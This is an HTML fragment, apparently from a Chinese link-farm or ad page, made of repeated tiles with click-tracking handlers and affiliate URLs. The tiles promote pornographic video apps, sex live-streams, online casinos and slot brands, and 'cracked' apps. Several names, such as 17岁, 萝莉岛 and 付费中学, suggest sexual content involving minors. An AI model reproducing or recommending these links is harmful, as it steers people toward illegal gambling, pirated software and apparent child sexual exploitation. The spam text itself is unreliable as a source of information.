																							<a class="item-nav" onclick="javascript:doJump('10896');" href="https://ttmfldy982.ntpzspo.cn/?channelCode=791" target="_blank">
													<div class="cover">
														<img src="/static/image/3f53a47c091b7b2b8efd4414679f8d3056850853.jpg" />
													</div>
													<div class="name">推特免翻</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10939');" href="http://mm.xhfkw.xyz/" target="_blank">
													<div class="cover">
														<img src="/static/image/2a728dbe407c62c5af7bd049e4f2d68d96891535.jpg" />
													</div>
													<div class="name">91视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10784');" href="https://hptt.zzhshq.com/land/?channelCode=377.html" target="_blank">
													<div class="cover">
														<img src="/static/image/9cc469fa4751545ad133186784e7766c32347396.jpg" />
													</div>
													<div class="name">土豆看片</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10381');" href="https://syxf.631gr.com/vrl/?channel=xdq1H4" target="_blank">
													<div class="cover">
														<img src="/static/image/7851d3dc991a75e7cde57d33b4e0d63d52729918.jpg" />
													</div>
													<div class="name">麻豆传媒</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10102');" href="https://txhg.8cwdx.com/pip/?channel=2m32wt" target="_blank">
													<div class="cover">
														<img src="/static/image/17bf78149e39a7f04fbaa1670b286c8a63318600.jpg" />
													</div>
													<div class="name">17岁</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10100');" href="https://ende.fzkxf.com/jvs/?channel=8pMfdG" target="_blank">
													<div class="cover">
														<img src="/static/image/fb8889531be968ca182034a371178f4940595308.jpg" />
													</div>
													<div class="name">海角正版</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10783');" href="https://jxix.ienbp.com/land/?channelCode=192.html" target="_blank">
													<div class="cover">
														<img src="/static/image/8bfdaa80265f0da9a04cac974242be6b88209159.jpg" />
													</div>
													<div class="name">精选视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10666');" href="https://vhjn.axzy57nd.top?channelCode=S006OH44" target="_blank">
													<div class="cover">
														<img src="/static/image/534887afbfd5981f50c5196fddb5fa0a83070093.jpg" />
													</div>
													<div class="name">Soul</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10786');" href="https://znix.ifjsx.com/land/?channelCode=840.html" target="_blank">
													<div class="cover">
														<img src="/static/image/eefbad2bbdc706a5e3984336402416dc51831546.jpg" />
													</div>
													<div class="name">咪咪看片</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10579');" href="https://psapp.satmiv.cn/appdown/index.html?id=53" target="_blank">
													<div class="cover">
														<img src="/static/image/784e7e78080d69a5828129ec64fb6e1923731336.png" />
													</div>
													<div class="name">性世界</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10961');" href="https://mfjx.hbdrbrd.cn/index.html?c=aa8237" target="_blank">
													<div class="cover">
														<img src="/static/image/70ae72594d40ed4decbd0a63bedee83a21830949.jpg" />
													</div>
													<div class="name">免费精选</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10807');" href="https://zfbix.waevl.com/land/?channelCode=90.html" target="_blank">
													<div class="cover">
														<img src="/static/image/d2c01fd53f4ed4efb54a85c4e54aa1265882464.png" />
													</div>
													<div class="name">快猫视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10644');" href="https://mtapp.xnqath.cn/appdown/index.html?id=31" target="_blank">
													<div class="cover">
														<img src="/static/image/7bb1c3e08cf77439d184c6c7f1bb044916405234.png" />
													</div>
													<div class="name">91蜜桃</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10603');" href="https://mm120232s.hyxt.top/#/saticWeb?agent=120232" target="_blank">
													<div class="cover">
														<img src="/static/image/ed00347e8939a105a828f69eeac17f5585013834.jpg" />
													</div>
													<div class="name">猫咪视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10776');" href="https://lb1530262aw.qihuizhenxuan.xyz/#/saticWeb?agent=1530262" target="_blank">
													<div class="cover">
														<img src="/static/image/2bfd26fccf1508c315de9964d55cb9e137390724.jpg" />
													</div>
													<div class="name">高清视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10495');" href="https://91ldy930.wsmsdex.cn/?channelCode=684" target="_blank">
													<div class="cover">
														<img src="/static/image/b9139ccd447974e70c499d5b02c428a521784114.jpg" />
													</div>
													<div class="name">91APP</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10480');" href="https://ljr777.ueoju.com/land/?channelCode=286.html" target="_blank">
													<div class="cover">
														<img src="/static/image/737d1b0f6d24cb37bbc25742c1cb359427169301.png" />
													</div>
													<div class="name">绿巨人</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10488');" href="https://xysix.zjjzac.com/land/?channelCode=338.html" target="_blank">
													<div class="cover">
														<img src="/static/image/f19c9085129709ee14d013be869df69b76022212.png" />
													</div>
													<div class="name">破解宝</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10093');" href="https://ibqg.14rzt.com/hcq/?channel=AwU7CW" target="_blank">
													<div class="cover">
														<img src="/static/image/9dc9cb0cd56c50996afc95cd65c2377d68787538.jpg" />
													</div>
													<div class="name">91淫母</div>
													<div class="btn"></div>
												</a>
																					</div>
																											</div>
										<!--p1 star-->
					<div class="swiper-slide">
																<div class="list-wrap">
																							<a class="item-nav" onclick="javascript:doJump('10963');" href="https://pg37.7049317.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/5e38cfc3b98242880fe5122f8ad1799213509140.gif" />
													</div>
													<div class="name">PG电子</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10707');" href="https://457.c45132710.com" target="_blank">
													<div class="cover">
														<img src="/static/image/139753b1cb07c538bbdf5b4f31f3992c64523113.gif" />
													</div>
													<div class="name">开元棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10704');" href="https://1782.b17821258.vip" target="_blank">
													<div class="cover">
														<img src="/static/image/1b07fd36e225a929738815b285d7d2ab33333037.gif" />
													</div>
													<div class="name">澳门威尼斯</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10250');" href="http://tiaozyykjehqi-bff93bd37a1d7e3c.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2611" target="_blank">
													<div class="cover">
														<img src="/static/image/dad173e4845dbefff75d0eea907e299b47677945.gif" />
													</div>
													<div class="name">开元棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10397');" href="https://27.27139548.vip/?cid=1035349" target="_blank">
													<div class="cover">
														<img src="/static/image/a6f1db85f80a0f035ad7976f29286bc884146057.gif" />
													</div>
													<div class="name">开元棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10403');" href="https://26.26899745.vip/?cid=9343130" target="_blank">
													<div class="cover">
														<img src="/static/image/eef5eb40ac217dd6a155fdabc59f921454192281.gif" />
													</div>
													<div class="name">PG娱乐</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10400');" href="https://1372.w13721847.com/?cid=6674435" target="_blank">
													<div class="cover">
														<img src="/static/image/00bf4572ea9d5e2747c96c4b51d21bca5458647.gif" />
													</div>
													<div class="name">澳门威尼斯人</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10483');" href="https://3pg.7813677.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/8e1467a8c3e4bdc976c3777456876a7f61355956.gif" />
													</div>
													<div class="name">PG电子</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10548');" href="http://tiaozkaiykpqkbqp-3a31ca0ae935980a.elb.ap-northeast-1.amazonaws.com/?shareName=562x590" target="_blank">
													<div class="cover">
														<img src="/static/image/732b740305230823d8e74fa74d2d46833127866.gif" />
													</div>
													<div class="name">开元棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10406');" href="https://64.p64175264.vip" target="_blank">
													<div class="cover">
														<img src="/static/image/edaa5fc745a9262ac892b7cf958c9bc97933950.gif" />
													</div>
													<div class="name">澳门新葡京</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10300');" href="https://webwg180.z43tph.com/?cid=355854" target="_blank">
													<div class="cover">
														<img src="/static/image/52ae19d56d61b64a01edf5ea278e345890857330.gif" />
													</div>
													<div class="name">最强棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10928');" href="https://5pg.5pg50106.cc/?agentName=72426176" target="_blank">
													<div class="cover">
														<img src="/static/image/d1540492161c9e7a40c6b1f807816fff43200917.gif" />
													</div>
													<div class="name">PG电子</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10417');" href="https://ok.6078998.cc:6077/88.html?cid=215526" target="_blank">
													<div class="cover">
														<img src="/static/image/96dda1acbe7c3a29041c9f5dfdc42f2650921242.gif" />
													</div>
													<div class="name">PG娱乐城</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10946');" href="https://dpg196.centralindia.cloudapp.azure.com:7888/?cid=2801978" target="_blank">
													<div class="cover">
														<img src="/static/image/081f9fb55e6e1398c5433aa1124417da29379983.gif" />
													</div>
													<div class="name">PG国际</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10949');" href="https://webxpj238.ycsqyw.com/?cid=1948572" target="_blank">
													<div class="cover">
														<img src="/static/image/1700d2751468d2227b2a342b19e462cf36895477.gif" />
													</div>
													<div class="name">澳门新葡京</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10605');" href="https://300462.com" target="_blank">
													<div class="cover">
														<img src="/static/image/cc917754c50bb43b4ec16033cd6a902636639585.gif" />
													</div>
													<div class="name">PG娱乐</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10959');" href="https://static1.liuyuev.com/?cid=5116234" target="_blank">
													<div class="cover">
														<img src="/static/image/681749b6030c6e3fcb16335fda168c0212682372.gif" />
													</div>
													<div class="name">英皇娱乐</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10788');" href="https://m6dues1fzw.oqtjdrx.cc:5347/88.html?cid=5698068" target="_blank">
													<div class="cover">
														<img src="/static/image/41c51822c6472458ed47ea5e487055dc23856550.gif" />
													</div>
													<div class="name">PG官方</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10557');" href="https://djswg172a.japanwest.cloudapp.azure.com:5678/?cid=478157" target="_blank">
													<div class="cover">
														<img src="/static/image/5461bf603bb73e97eb77a0ca546479e325498262.gif" />
													</div>
													<div class="name">国际金沙</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10922');" href="https://14829229.com/?channelCode=tsdh" target="_blank">
													<div class="cover">
														<img src="/static/image/8e5105e7dc30e2c3d32ab4e10857e49667540100.gif" />
													</div>
													<div class="name">开元电子</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10767');" href="https://1pg.6059080.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/169457034ff67682aab6ded4ecd7f6ef47402861.gif" />
													</div>
													<div class="name">PG娱乐</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10859');" href="https://146.103.92.245:5012/?cid=4201094" target="_blank">
													<div class="cover">
														<img src="/static/image/3a9d112b2df456361ad365ef39d05b485391158.gif" />
													</div>
													<div class="name">金沙娛樂場</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10862');" href="https://153.43.10.86:5001/?cid=7325802" target="_blank">
													<div class="cover">
														<img src="/static/image/409556615f1e769f9617c4b8ddb0282062235313.gif" />
													</div>
													<div class="name">永利娱乐场</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10924');" href="https://xn--feu82l34k727a.xn--7988-812j.mrxcwud.cn/7y5Q7" target="_blank">
													<div class="cover">
														<img src="/static/image/6a8fb0b0ca6821ba0559bfc35b1dc9e620662705.gif" />
													</div>
													<div class="name">凤凰国际</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10966');" href="https://pg37.7738123.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/d01deaab382af320bb80e16efc8ecd7897939790.gif" />
													</div>
													<div class="name">PG爆爆爆</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10969');" href="https://231.2315641.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/aeaa91282eddb9b03afad24a5089087864872048.gif" />
													</div>
													<div class="name">新葡京</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10972');" href="https://3pg.3281118.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/387c287c7e980afda15496d076d7b52d92239487.gif" />
													</div>
													<div class="name">PG免费转</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10976');" href="https://ayk.sfydomnm.vip/8808/?cid=6612706" target="_blank">
													<div class="cover">
														<img src="/static/image/7cd0c330b8a32a253cc9440347162f4a56286684.gif" />
													</div>
													<div class="name">新葡京</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10611');" href="https://ok.5377054.cc:5377/88.html?shareName=5378704.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/3a9d112b2df456361ad365ef39d05b4875980702.gif" />
													</div>
													<div class="name">澳门赌场</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10743');" href="https://5olszuuak.kg5j9bd5.top?channelCode=EDIHQPYE" target="_blank">
													<div class="cover">
														<img src="/static/image/40e068658840453bdafece835c21491078096459.jpg" />
													</div>
													<div class="name">肉视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10670');" href="https://tr.gsucnznd.top?channelCode=LW2M0WE2" target="_blank">
													<div class="cover">
														<img src="/static/image/a89321c2f615ee11ccd450c952d67ae914848454.gif" />
													</div>
													<div class="name">JKF</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10764');" href="https://f8t2w5qx.89lnjx7.pro/?dc=WYJEFC" target="_blank">
													<div class="cover">
														<img src="/static/image/91af82e0061ccde883712365e84951b690180667.jpg" />
													</div>
													<div class="name">Soul</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10649');" href="https://d1vi3e89iq6j91.cloudfront.net/phtsdh001" target="_blank">
													<div class="cover">
														<img src="/static/image/47653f90705177b138705e88c75fc94031917795.jpg" />
													</div>
													<div class="name">好妻网</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10918');" href="https://aplsof2fd.zorglivrybhsmbovikravex.com/mk/45925/e0hu91rbld" target="_blank">
													<div class="cover">
														<img src="/static/image/1b3c4d38da6a27b848f5f9ea354da6da3347076.jpg" />
													</div>
													<div class="name">男同视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10742');" href="https://urgcrr6.brvphjnq.top?channelCode=WD0OMANI" target="_blank">
													<div class="cover">
														<img src="/static/image/deaa9c142bc92666c3f8b5726467ca253144272.jpg" />
													</div>
													<div class="name">JVID</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10772');" href="https://5d02c3a7.xt49gsnd.top?channelCode=5UVHP4HN" target="_blank">
													<div class="cover">
														<img src="/static/image/6c681ad64d2fcc1e46de5e051e9fd97178169718.png" />
													</div>
													<div class="name">免费色站</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10910');" href="https://yq67uwnbsksr91pro.plaxoa392618.cc/index.htm?e05fb0055" target="_blank">
													<div class="cover">
														<img src="/static/image/03c8bca5c3422b80b4054adf1389fdbd17359761.png" />
													</div>
													<div class="name">91pro</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10915');" href="https://aplsof2fd.nubrenmeltorvrybhsnixnar.com/hy/46657/zu8ek15mh" target="_blank">
													<div class="cover">
														<img src="/static/image/ae456748960a3d2aa06552cada0108d927151828.png" />
													</div>
													<div class="name">51漫画</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10934');" href="https://xsmix.sqsik.com/land/?channelCode=336.html" target="_blank">
													<div class="cover">
														<img src="/static/image/cd538339e1a8951f86caa6690e48a66959890298.jpg" />
													</div>
													<div class="name">小色魔</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10663');" href="https://wkzccebrri8517s.plaxoa728406.vip/index.htm?oafa13543" target="_blank">
													<div class="cover">
														<img src="/static/image/c06665c02ae658b44e871b862b5333f076236609.png" />
													</div>
													<div class="name">17岁</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10676');" href="https://7c43.7ns5f7q.top/?code=CoIORS8v" target="_blank">
													<div class="cover">
														<img src="/static/image/c7de947bfb736c6ddd032e407d147cc532143680.jpg" />
													</div>
													<div class="name">糟老头</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10651');" href="https://d2w4d9v0slbhl9.cloudfront.net/tttsdh001" target="_blank">
													<div class="cover">
														<img src="/static/image/83209c2c658f9bdad15c7608c846374389447956.png" />
													</div>
													<div class="name">TikTok</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10664');" href="https://2nxzur1jsoo0tx.plaxoa479326.cc/index1.htm?b6ef018e4" target="_blank">
													<div class="cover">
														<img src="/static/image/d09f0a05884bbc04d8d0b698ad204fb97246215.png" />
													</div>
													<div class="name">糖心Vlog</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10957');" href="https://vere.m15ts.com/njg/?channel=q2mtLt" target="_blank">
													<div class="cover">
														<img src="/static/image/de8a1bfbf57984fc199414fa0968f4b314314995.jpg" />
													</div>
													<div class="name">付费萝莉岛</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10936');" href="https://mfpz.hbdrbrd.cn/index.html?c=mr3070" target="_blank">
													<div class="cover">
														<img src="/static/image/6a58402b296fc648ca900e357681e1b072422595.jpg" />
													</div>
													<div class="name">免费P站</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10955');" href="https://9yjiapx6dzjyc.dytkv3911852.vip:57009/1_dytv/dp1/xg.htm?plx150" target="_blank">
													<div class="cover">
														<img src="/static/image/8b1504f96764ddf9df75ef2eb600246969292109.jpg" />
													</div>
													<div class="name">抖阴片库</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10635');" href="https://ohse.hc7zo.com/izt/?channel=gFPBUt" target="_blank">
													<div class="cover">
														<img src="/static/image/b5d14a75eb37f46d692e54930c83a66338323544.jpg" />
													</div>
													<div class="name">暗黑抖阴</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10662');" href="https://snzk4mt0rwnzlld.plaxoa314652.top/index2.htm?fd483b5ca" target="_blank">
													<div class="cover">
														<img src="/static/image/1277c8a3a24d1e4ab4858cd30d307e9b32383879.jpg" />
													</div>
													<div class="name">萝莉岛</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10739');" href="https://lgsq0127ld.cedpsq.cn/appdown/index.html?id=60" target="_blank">
													<div class="cover">
														<img src="/static/image/dda3d80177f88bdc5b958b499dca97db23997808.png" />
													</div>
													<div class="name">撸管射区</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10917');" href="https://mfzj.hbdrbrd.cn/index.html?c=vl1400" target="_blank">
													<div class="cover">
														<img src="/static/image/62b685c1709abdec51102a301e1e81992615583.jpg" />
													</div>
													<div class="name">免费之家</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10933');" href="https://qwpy.hbdrbrd.cn/index.html?c=gy7387" target="_blank">
													<div class="cover">
														<img src="/static/image/c9b1a6490429a44d3cf3a5d49a1a74dc23950281.jpg" />
													</div>
													<div class="name">全网片源</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10394');" href="https://tqbg.14vlm.com/tnd/?channel=TXBK3z" target="_blank">
													<div class="cover">
														<img src="/static/image/0dccdc9e8b3a59594948cf1056941bf968365730.jpg" />
													</div>
													<div class="name">付费中学</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10506');" href="https://slf.qurmashadrethlvrxufvarenx.com/hy/60413/s5od15wlf6" target="_blank">
													<div class="cover">
														<img src="/static/image/d512070e0e8b526c81555cfd266b387268049330.jpg" />
													</div>
													<div class="name">付费涩里番</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10900');" href="https://xcspix.tshgjs.com/land/?channelCode=825.html" target="_blank">
													<div class="cover">
														<img src="/static/image/cadfb3da98bf850b7e7417d965c9581749444002.jpg" />
													</div>
													<div class="name">喜插视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10728');" href="https://12791yxapp.nmmflo.cn/appdown/index.html?id=57" target="_blank">
													<div class="cover">
														<img src="/static/image/682b26f3e616be9b28263cb3d6ff4ad496503900.jpg" />
													</div>
													<div class="name">91严选</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10956');" href="https://a4662d8.7ebujy3.top/?code=vQalUCt4" target="_blank">
													<div class="cover">
														<img src="/static/image/f96b4de652548aef08d716205c3524eb69275079.jpg" />
													</div>
													<div class="name">免费国产</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10701');" href="https://app.flkqqx.cn/appdown/index.html?id=33" target="_blank">
													<div class="cover">
														<img src="/static/image/ed0512e28dfbec617f66231c48fde0c912809452.png" />
													</div>
													<div class="name">红果资源</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10902');" href="https://kbdds0127.lyuro.cn?tid=2&amp;version=100&amp;channel=YS088" target="_blank">
													<div class="cover">
														<img src="/static/image/861599171a7b4eb030c6a7d558e3b4b191730108.png" />
													</div>
													<div class="name">狂飙</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10903');" href="https://kssm.hbdrbrd.cn/index.html?c=jq7405&amp;tpl=2" target="_blank">
													<div class="cover">
														<img src="/static/image/1a2aab4b64b9c97a3a7e04b41c82a9d645127547.png" />
													</div>
													<div class="name">快手看片</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10734');" href="https://f686323.91yybapp.com/landing?channel=emxrMTIAAAAAAAAAAAAAAIKuZzl5&amp;dir=/wc2dc/zlk12/a5343b77ec1f69f324438cf4234598f1&amp;p_channel=wc2dc&amp;app_id=2107&amp;plat=3&amp;jump_link=" target="_blank">
													<div class="cover">
														<img src="/static/image/1396f5a2ea3b3cff1f2dc31d1092ef0343256054.jpg" />
													</div>
													<div class="name">成人抖音</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10616');" href="https://qqcix.ssbqv.com/land/?channelCode=508.html" target="_blank">
													<div class="cover">
														<img src="/static/image/bab7805b0466c0aa12e88cb4eda5b59d25580569.png" />
													</div>
													<div class="name">腾性破解</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10625');" href="https://blapp.tzosls.cn/appdown/index.html?id=33" target="_blank">
													<div class="cover">
														<img src="/static/image/a89327473f09fa933f0a3f2d36f3172b32926103.jpg" />
													</div>
													<div class="name">哔哩破解版</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10724');" href="https://mfdq.hbdrbrd.cn/index.html?c=aa7604" target="_blank">
													<div class="cover">
														<img src="/static/image/8b25a37e51add7613d40f84e17583d6065209315.jpg" />
													</div>
													<div class="name">免费大全</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10165');" href="https://cs200.axzhp.com/16.html" target="_blank">
													<div class="cover">
														<img src="/static/image/1a24dd82d687a25105af33f8d1ef2ff450483916.jpg" />
													</div>
													<div class="name">淫基地</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10197');" href="https://jbp201.vogwt.com/58.html" target="_blank">
													<div class="cover">
														<img src="/static/image/fb556d6b2e118e555f7e173b58156dc686781469.png" />
													</div>
													<div class="name">色诱视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10806');" href="https://dy.mopyzvryc6srekrkostornil.com/bk/67004/1d1w4r1y2" target="_blank">
													<div class="cover">
														<img src="/static/image/7e6a733365af5f1211b6100001f46de187651640.jpg" />
													</div>
													<div class="name">付费抖阴看片</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10431');" href="https://xlther.aylnx.com/24.html" target="_blank">
													<div class="cover">
														<img src="/static/image/b531e1c2a1d137317494407a2a0a4cca71966068.jpg" />
													</div>
													<div class="name">撸管必看</div>
													<div class="btn"></div>
												</a>
																					</div>
																											</div>
										<!--p1 star-->
					<div class="swiper-slide">
																<div class="column-two">
																						<a class="item-live" onclick="javascript:doJump('10358');" href="https://sy315.gzpqev.cn?channelCode=sy315" target="_blank">
												<div class="cover">
													<img src="/static/image/ff09b0a7ba2cf8215a41b2dc4b71909a15626629.gif">
												</div>
												<div class="title">色欲直播</div>
												<div class="info flex flex-middle">
													<div class="light">19823</div>
													人在线
													<div class="icon-good mla"></div>325599</div>
											</a>
																						<a class="item-live" onclick="javascript:doJump('10544');" href="https://eow2nfdli.kmxap4.com/flame/?channelCode=jmbd007" target="_blank">
												<div class="cover">
													<img src="/static/image/12d28eac93393b612e97cd22e1e7012197526141.gif">
												</div>
												<div class="title">金马直播</div>
												<div class="info flex flex-middle">
													<div class="light">200061</div>
													人在线
													<div class="icon-good mla"></div>1083339</div>
											</a>
																						<a class="item-live" onclick="javascript:doJump('10348');" href="https://56gbow8.58x7cx.com/icu/?channelCode=sdj153w" target="_blank">
												<div class="cover">
													<img src="/static/image/40c872e31e62162b84db0a90de8f128325355767.gif">
												</div>
												<div class="title">色网直播</div>
												<div class="info flex flex-middle">
													<div class="light">18080</div>
													人在线
													<div class="icon-good mla"></div>333219</div>
											</a>
																						<a class="item-live" onclick="javascript:doJump('10681');" href="https://xybf.ksq8sp.shop?channelCode=appdq" target="_blank">
												<div class="cover">
													<img src="/static/image/df4b4f6cf055813fbc7b3769772f6b1788195380.gif">
												</div>
												<div class="title">妙色直播</div>
												<div class="info flex flex-middle">
													<div class="light">125661</div>
													人在线
													<div class="icon-good mla"></div>559223</div>
											</a>
																						<a class="item-live" onclick="javascript:doJump('10145');" href="https://xnbtf.rgbdqx.cn/?parent_icode=1217558768&amp;channelCode=dy212" target="_blank">
												<div class="cover">
													<img src="/static/image/5d99ddbef642ab257a29d8761a9a052439786696.gif">
												</div>
												<div class="title">第一直播</div>
												<div class="info flex flex-middle">
													<div class="light">158621</div>
													人在线
													<div class="icon-good mla"></div>199220</div>
											</a>
																						<a class="item-live" onclick="javascript:doJump('10146');" href="https://t3r0ta.qifuwy.com/jh/?channelCode=jh1624" target="_blank">
												<div class="cover">
													<img src="/static/image/43564a74f26bf48d44bc731275a942183577015.gif">
												</div>
												<div class="title">九狐直播</div>
												<div class="info flex flex-middle">
													<div class="light">86532</div>
													人在线
													<div class="icon-good mla"></div>567899</div>
											</a>
																					</div>
																											</div>
										<!--p1 star-->
					<div class="swiper-slide">
											</div>
										<!--p1 star-->
					<div class="swiper-slide">
											</div>
										<!--p1 star-->
					<div class="swiper-slide">
																<div class="list-wrap">
																							<a class="item-nav" onclick="javascript:doJump('10645');" href="http://tiaozttwxpjbkrksr-b319c71a9307564a.elb.ap-northeast-1.amazonaws.com/?shareName=587x694" target="_blank">
													<div class="cover">
														<img src="/static/image/5f95a3fc1c0c3c6879cb5a4b5b02faa814857640.gif" />
													</div>
													<div class="name">澳门新葡京</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10578');" href="https://xn--feu82l34k727a.xn--7988-812j.mrxcwud.cn/7y5Q7" target="_blank">
													<div class="cover">
														<img src="/static/image/6a8fb0b0ca6821ba0559bfc35b1dc9e620662705.gif" />
													</div>
													<div class="name">凤凰国际</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10964');" href="https://pg37.7049317.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/5e38cfc3b98242880fe5122f8ad1799213509140.gif" />
													</div>
													<div class="name">PG电子</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10708');" href="https://457.c45132710.com" target="_blank">
													<div class="cover">
														<img src="/static/image/139753b1cb07c538bbdf5b4f31f3992c21931438.gif" />
													</div>
													<div class="name">开元棋牌</div>
